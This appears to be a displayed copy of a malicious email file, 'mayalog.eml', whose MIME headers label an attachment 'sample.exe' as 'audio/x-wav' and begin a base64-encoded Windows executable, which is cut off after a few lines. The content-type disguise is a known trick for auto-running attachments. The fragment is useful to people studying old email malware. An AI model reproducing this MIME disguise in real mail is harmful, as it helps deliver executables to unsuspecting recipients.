 Contents of mayalog.eml MIME-Version: 1.0 Content-Type: multipart/related; type= multipart/alternative ; boundary= ====_ABC123456j7890DEF_==== X-Priority: 3 X-MSMail-Priority: Normal X-Unsent: 1 --====_ABC123456j7890DEF_==== Content-Type: multipart/alternative; boundary= ====_ABC09876j54321DEF_==== --====_ABC09876j54321DEF_==== Content-Type: text/html; charset= iso-8859-1 Content-Transfer-Encoding: quoted-printable --====_ABC09876j54321DEF_====-- --====_ABC123456j7890DEF_==== Content-Type: audio/x-wav; name= sample.exe Content-Transfer-Encoding: base64 Content-ID: TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAA2AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v ZGUuDQ0KJAAAAAAAAAA11CFvcbVPPHG1TzxxtU88E6pcPHW1TzyZqkU8dbVPPJmqSzxytU88cbVO PBG1TzyZqkQ8fbVPPMmzSTxwtU88UmljaHG1TzwAAAAAAAAAAH8AAAEAAI9/UEUAAEwBBQBAw8I7 AAAAAAAAAADgAA4BCwEGAABwAAAA8AUAAAAAAAd1AAAAEAAAAIAAAAAANzcAEAAAABAAAAQAAAAA